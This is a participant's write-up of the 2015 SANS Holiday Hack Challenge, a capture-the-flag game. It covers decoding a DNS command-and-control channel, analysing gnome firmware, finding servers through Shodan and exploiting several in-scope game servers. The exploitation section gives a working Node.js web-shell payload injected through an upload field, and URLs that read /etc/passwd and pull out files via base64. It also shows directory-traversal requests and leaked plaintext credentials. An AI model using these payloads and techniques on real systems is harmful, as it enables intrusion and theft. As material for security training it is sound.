# **Write-up by 'BusyR'**



<https://holidayhackchallenge.com/>

# **Part 1: Dance of the Sugar Gnome Fairies:**

### *Curious Wireless Packets*

**1) Which commands are sent across the Gnome's command-andcontrol channel?**

Extract the base64-encoded TXT-strings from the DNS-responses to the Gnome.

```
$ tcpdump -tttttr giyh-capture.pcap | sort | grep \ TXT\ | grep \>\ 10.42.0.18 
| cut -f2 -d\" > dns-txt-channel.request.txt
$ for LINE in `cat dns-txt-channel.request.txt` ; do echo $LINE | base64 -d ; 
echo ; done
```
This gives the following commands:

**NONE: NONE: NONE: NONE: NONE: NONE: NONE: EXEC:iwconfig NONE: NONE: NONE: EXEC:cat /tmp/iwlistscan.txt NONE: NONE: NONE: NONE: FILE:/root/Pictures/snapshot\_CURRENT.jpg NONE: NONE: NONE: 2) What image appears in the photo the Gnome sent across the channel from the Dosis home?**

Extract the base64-encoded TXT-strings the Gnome sends back to the C&C-server:

```
$ tcpdump -tttttr giyh-capture.pcap | sort | grep \ TXT\ | grep -v \>\ 
10.42.0.18 | cut -f2 -d\" > dns-txt-channel.response.txt
$ COUNT=100; for LINE in `cat dns-txt-channel.response.txt`; do ((COUNT++)); 
echo $LINE | base64 -d > dns-txt-channel-base64-decoded response $COUNT.txt ;
done
$ for FILE in `ls 6 FILE/data/*`; do cat $FILE | sed -e 's/FILE://g >>
snapshot CURRENT.jpg ; done
```
This gives a camera-image, taken by the Gnome (GnomeNET-NorthAmerica), in the bedroom of the kids.



# **Part 2: I'll be Gnome for Christmas:**

### *Firmware Analysis for Fun and Profit*

**3) What operating system and CPU type are used in the Gnome? What type of web framework is the Gnome web interface built in?**

#### First, extract and the firmware:



#### For the Operating system, 'cat init'

```
$ cat init
#!/bin/sh
# Copyright (C) 2006 OpenWrt.org
export INITRAMFS=1
exec /sbin/init
```
#### **Operating system = OpenWRT / Linux**

For the CPU-type, use 'file' on a binary:

```
$ file 711.elf
711.elf: ELF 32-bit LSB shared object, ARM, version 1 (SYSV), dynamically linked
(uses shared libs), stripped
```
### **CPU Type = 32-bit ARM**

According to the image found in the packet-capture on SG01, GiYH\_Architecture.jpg, the SuperGnomes are running on an **x64 CPU Type**. This design-architecture is confirmed by exploiting SG04 and doing a 'uname -a' (see question #8 for details).

```
Linux sg4 3.13.0-48-generic #80-Ubuntu SMP Thu Mar 12 11:16:15 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
```
For the web-framework, we see a nodejs file in the init.d folder

```
$ ls etc/init.d/
autowlan boot cron done gpio_switch led log mongod monit network 
nodejs sgdnsc2 sgstatd sysctl sysfixtime sysntpd system umount
```
Verify:

```
# head www/bin/www
#!/usr/bin/env node
/**
```

```
 * Module dependencies.
```
#### **Web framework = node.js**

**4) What kind of a database engine is used to support the Gnome web interface? What is the plaintext password stored in the Gnome database?**

For the database-engine, we see a MongoDB file in the init.d folder

```
$ ls etc/init.d/
autowlan boot cron done gpio_switch led log mongod monit network 
nodejs sgdnsc2 sgstatd sysctl sysfixtime sysntpd system umount
```
#### We can extract the plaintext-password using 'strings':

```
strings ./squashfs-root/opt/mongodb/gnome.0
...
...
username
user
password
user
user_level
username
admin
password
SittingOnAShelf
user level
...
...
```
The username 'admin' has password '**SittingOnAShelf**'

## **Part 3: Let it Gnome! Let it Gnome! Let it Gnome!**

### *Internet-Wide Scavenger Hunt*

**5) What are the IP addresses of the five SuperGnomes scattered around the world, as verified by Tom Hessman in the [Dosis](https://quest.holidayhackchallenge.com/)  [neighborhood?](https://quest.holidayhackchallenge.com/)**

The first IP-address we can get from the packet-capture in part 1:

*ec2-52-2-229-189.compute-1.amazonaws.com --> 52.2.229.189*

It's also in /etc/hosts in the firmware from part 2:

```
cat /etc/hosts
$ cat hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
# LOUISE: NorthAmerica build
52.2.229.189 supergnome1.atnascorp.com sg1.atnascorp.com 
supergnome.atnascorp.com sg.atnascorp.com
```
Connecting to **52.2.229.189** (after verifying the IP with Tom, ofcourse), we see a HTTPheader (X-Powered-By: GIYH::SuperGnome by AtnasCorp) which we can use in a shodansearch, to find the rest:

```
https://www.shodan.io/search?query=X-Powered-By%3A+GIYH%3A
%3ASuperGnome+by+AtnasCorp
```
Showing results 1 - 5 of 5 GIYH::ADMIN PORT V.01 **54.233.105.81** ec2-54-233-105-81.sa-east-1.compute.amazonaws.com Amazon.com Added on 2015-12-17 15:30:08 GMT **[Brazil] Brazil** GIYH::ADMIN PORT V.01 **52.192.152.132** ec2-52-192-152-132.ap-northeast-1.compute.amazonaws.com Amazon.com Added on 2015-12-14 18:41:32 GMT **[Japan] Japan, Tokyo**

GIYH::ADMIN PORT V.01 **52.2.229.189** ec2-52-2-229-189.compute-1.amazonaws.com Amazon.com Added on 2015-12-09 21:32:31 GMT **[United States] United States, Ashburn**

GIYH::ADMIN PORT V.01 **52.64.191.71** ec2-52-64-191-71.ap-southeast-2.compute.amazonaws.com Amazon.com Added on 2015-12-09 21:32:30 GMT **[Australia] Australia, Sydney** GIYH::ADMIN PORT V.01 **52.34.3.80** ec2-52-34-3-80.us-west-2.compute.amazonaws.com Amazon.com

Added on 2015-12-09 21:32:30 GMT **[United States] United States, Boardman**

The 5 IP-addresses of the SuperGnomes are:

SuperGnome 01: **52.2.229.189** SuperGnome 02: **52.34.3.80** SuperGnome 03: **52.64.191.71** SuperGnome 04: **52.192.152.132** SuperGnome 05: **54.233.105.81**

**6) Where is each SuperGnome located geographically?**

According to Shodan, the IP-addresses are located on the following locations:

```
SuperGnome 01: [United States] United States, Ashburn
SuperGnome 02: [United States] United States, Boardman
SuperGnome 03: [Australia] Australia, Sydney
SuperGnome 04: [Japan] Japan, Tokyo
SuperGnome 05: [Brazil] Brazil
```
However, looking at data from Amazon, we confirm 3 locations, but we also see two mismatches: <https://ip-ranges.amazonaws.com/ip-ranges.json>

```
SuperGnome 01:
{ "ip_prefix": "52.2.0.0/15", "region": "us-east-1", "service": "EC2" },
SuperGnome 02:
{ "ip_prefix": "52.32.0.0/14", "region": "us-west-2", "service": "EC2" },
      => ?? mismatch ??
SuperGnome 03:
{ "ip_prefix": "52.64.128.0/17", "region": "ap-southeast-2", "service": "EC2" },
      = > Sydney = OK
SuperGnome 04:
{ "ip_prefix": "54.184.0.0/13", "region": "us-west-2", "service": "EC2" },
      => ?? mismatch ??
SuperGnome 05:
{ "ip_prefix": "54.233.128.0/17", "region": "sa-east-1", "service": "EC2" },
      \Rightarrow Sao Paulo, Brazil = OK
```
However, listening to the interview on the Paul's Security Weekly-podcast, there's a hint that the SuperGnomes are located in Japan, Australia, the UK and the US...

I guess these differences are due to the fact that IP-addresses in the Amazon Cloud are not static to one location, but can migrate to other locations.

Conclusion, there are two answers to this question:

Technical answer:

SuperGnome 01: **[United States] United States, Ashburn** SuperGnome 02: **US West** SuperGnome 03: **[Australia] Australia, Sydney** SuperGnome 04: **US West** SuperGnome 05: **[Brazil] Brazil, Sao Paulo**

Intended locations:

SuperGnome 01: **[United States] United States, Ashburn** SuperGnome 02: **The UK** SuperGnome 03: **[Australia] Australia, Sydney** SuperGnome 04: **[Japan] Japan, Tokyo** SuperGnome 05: **[Brazil] Brazil, Sao Paulo**

# **Part 4: There's No Place Like Gnome for the Holidays:**

### *Gnomage Pwnage*

**7) Please describe the vulnerabilities you discovered in the Gnome firmware.**

In addition to the vulnerabilities used in question 8:

There's a user/password for the MogoDB in /www/app.js > var db = monk('**gnome**:**KTt9C1SljNKDiobKKro926frc**@localhost:27017/gnome')

Password-re-use vulnerabiliy: The same credentials are re-used on SG-01, SG-02, SG-04 and SG-05. (and the GiyH-gnomes)...

**8) ONCE YOU GET APPROVAL OF GIVEN IN-SCOPE TARGET IP ADDRESSES FROM TOM HESSMAN IN THE [DOSIS](https://quest.holidayhackchallenge.com/)  [NEIGHBORHOOD,](https://quest.holidayhackchallenge.com/) attempt to remotely exploit each of the SuperGnomes. Describe the technique you used to gain access to each SuperGnome's gnome.conf file.**

### **SuperGnome 01:**

Just download it from the files-menu, after logging in with the credentials found in question #4.

```
Gnome Serial Number: NCC1701
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-01
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
```
### **SuperGnome 02:**

The camera-viewer has a directory-traversal issue: [http://52.64.191.71/cam?](http://52.64.191.71/cam?camera=../../../../usr/lib/node_modules/npm/node_modules/npmlog/node_modules/gauge/example) [camera=../../../../usr/lib/node\\_modules/npm/node\\_modules/npmlog/node\\_modules/gauge/e](http://52.64.191.71/cam?camera=../../../../usr/lib/node_modules/npm/node_modules/npmlog/node_modules/gauge/example) [xample](http://52.64.191.71/cam?camera=../../../../usr/lib/node_modules/npm/node_modules/npmlog/node_modules/gauge/example)

Both null-byte-injection or path-truncation don't seem to work here, but we can create a path ending in .png using the config-upload page. <http://52.34.3.80/cam?camera=../../../../gnome/www/public/upload/mGvTqghL/test.png>

Now we can download the files, using this folder... [http://52.34.3.80/cam?](http://52.34.3.80/cam?camera=../../../../gnome/www/public/upload/mGvTqghL/test.png/../../../../../../gnome/www/files/gnome.conf) [camera=../../../../gnome/www/public/upload/mGvTqghL/test.png/../../../../../../gnome/www/fil](http://52.34.3.80/cam?camera=../../../../gnome/www/public/upload/mGvTqghL/test.png/../../../../../../gnome/www/files/gnome.conf) [es/gnome.conf](http://52.34.3.80/cam?camera=../../../../gnome/www/public/upload/mGvTqghL/test.png/../../../../../../gnome/www/files/gnome.conf)

```
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
```
### **SuperGnome 03:**

Admin-credentials don't work on this box, but there is an authentication-bypass on the camera-viewer [\(http://52.64.191.71/cam?camera=1](http://52.64.191.71/cam?camera=1) can be requested without logging in).

The camera-viewer has the same directory-traversal issue as SuperGnome 02, but without an option to create a .png folder, it's too hard...

Beside the admin-credentials, the firmware also contains user/user-credentials. These work, but aren't much use here... Possibly there is some NoSQL-injection-flaw here to be exploited...

### **SuperGnome 04:**

The post-process-field in the upload-form isn't sanitized correctly, and allows javascript to be entered. When entering the following, we get a web-shell on port 4242: (port 4242 was used as it showed as closed in an nmap-scan, which means it's not blocked by a firewall, but currently no service listening)

```
setTimeout(function() { require('http').createServer(function (req, res) 
{ res.writeHead(200, {"Content-Type": 
"text/plain"});require('child_process').exec(require('url').parse(req.url, 
true).query['cmd'], function(e,s,st) {res.end(s);}); }).listen(4242); }, 5000)
```
#### <http://52.192.152.132:4242/?cmd=cat%20/etc/passwd>

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
..
..
mongodb:x:106:65534::/home/mongodb:/bin/false
gnome-admin:x:1001:1001:,,,:/home/gnome-admin:/bin/false
camera:x:1002:1002:,,,:/home/camera:/bin/false
```
The same technique can be used to download the gnome.conf file:

<http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/gnome.conf>

```
Gnome Serial Number: BU22_1729_2716057 
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
```

```
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
```
Binary files can also be downloaded by piping to base64:

[http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/sgnet.zip|base64](http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/sgnet.zip) [http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/20151203133815.zip|base64](http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/20151203133815.zip)

For some reason, factory cam 4.zip was truncated using this technique, but could be downloaded in parts of 2000-lines using head/tail:

[http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory\\_cam\\_4.zip|](http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory_cam_4.zip)base64| head%20-n%202000

[http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory\\_cam\\_4.zip|](http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory_cam_4.zip)base64| head%20-n%204000|tail%20-n%202000

.. ..

http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory\_cam\_4.zip|base64| head%20-n%2020000|tail%20-n%202000

http://52.192.152.132:4242/?cmd=cat%20/gnome/www/files/factory\_cam\_4.zip|base64| head%20-n%2022000|tail%20-n%202000

### **SuperGnome 05:**

Not done yet, but I suspect we've got to exploit the sgstatd-service on tcp-port 4242. This is the only SuperGnome on which port 4242 is active.

\$ nc 54.233.105.81 4242

```
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
1
Filesystem 1K-blocks Used Available Use% Mounted on
/dev/xvda1 8115168 5044504 2635388 66% /
none 4 0 4 0% /sys/fs/cgroup
udev 502960 12 502948 1% /dev
tmpfs 101632 340 101292 1% /run
none 5120 0 5120 0% /run/lock
none 508144 0 508144 0% /run/shm
none 102400 0 102400 0% /run/user
\mathcal{L}Ncat: Broken pipe.
```

```
$ nc 54.233.105.81 4242
```

```
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
\mathcal{L}Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN
tcp 0 0 172.31.32.97:8080 45.23.138.82:45897 SYN_RECV
tcp 0 0 172.31.32.97:8080 185.26.122.58:80 SYN_RECV
...
...
```
Looking at the source-code, there is a warning-canary which blocks further exploitation if triggered. I guess it's possible to drop some shellcode here, but I haven't succeeded yet.

# **Part 5: Baby, It's Gnome Outside:**

### *Sinister Plot and Attribution*

**9) Based on evidence you recover from the SuperGnomes' packet capture ZIP files and any staticky images you find, what is the nefarious plot of ATNAS Corporation?**

As quoted from the email found in the packet-capture on SG04, the ultimate goal is to "stop Christmas from coming", by robbing 2 million houses stealing all the Christmas-gifts.

```
"I knew that I had to stop Christmas from coming. But how?
```
I vowed to finish what the Grinch had started, but to do it at a far larger scale. Using the latest technology and a distributed channel of burglars, we'd rob 2 million houses, grabbing their most precious gifts, and selling them on the open market. We'll destroy Christmas as two million homes full of people all cry "BOO-HOO", and we'll turn a handy profit on the whole deal."

### **10) Who is the villain behind the nefarious plot.**

#### The firmware was signed with a certificate by **ATNAS Corporation**

```
$ openssl x509 -in giyh-firmware-dump.bin -text -noout
Certificate:
     Data:
         Version: 3 (0x2)
         Serial Number: 14259043265947038335 (0xc5e24c4d7fb2f27f)
     Signature Algorithm: sha256WithRSAEncryption
        Issuer: O=ATNAS Corporation
         Validity
             Not Before: Nov 28 12:25:45 2015 GMT
             Not After : Nov 25 12:25:45 2025 GMT
         Subject: O=ATNAS Corporation
         Subject Public Key Info:
..
..
```
The email found in the packet-capture on SG01, from  $c@atnascorp.com$ , signed by C. The email found in the packet-capture on SG02, from [c@atnascorp.com,](mailto:c@atnascorp.com) signed by CW. The email found in the packet-capture on SG04 shows C.W. is **Cindy Lou Who**, who is the leader of the ATNAS Corporation.

Also, we have the images from the webcams from SG01, SG02 and SG04. Still missing 03 and 05, the image is a bit unsharp when XOR'ed with the reference PNG camera feed overlap error.png, but good enough for a police-line-up.



Status from the Dosis neighborhood:

# Inventory

- $\triangle$  Candy Cane Minty goodness
	- $+$  The Gift A gift for Dan
- Note A note with 0 2 6 2 written on it
	- <sup>8</sup> Hot Chocolate A warming drink
	- $\frac{30}{30}$  Holiday Lights Blinky Lights
	- <sup>®</sup> Cookie A chocolate chip cookie
- press ESC or click anywhere to close -

### Quests

**Incomplete Quests:** 

**Completed Quests:** \* Intern - Find Ed's Intern  $*$  HotChoco - Find Tim some hot chocolate<br>\* Candy Cane - Find a minty treat for JoshW \* Blinky Lights - Find a string of blinky lights for TomU<br>\* Jo's Cookie - Find Jeff one of Jo's cookies<br>\* The Gift - Give Dan a gift from Josh

- press ESC or click anywhere to close -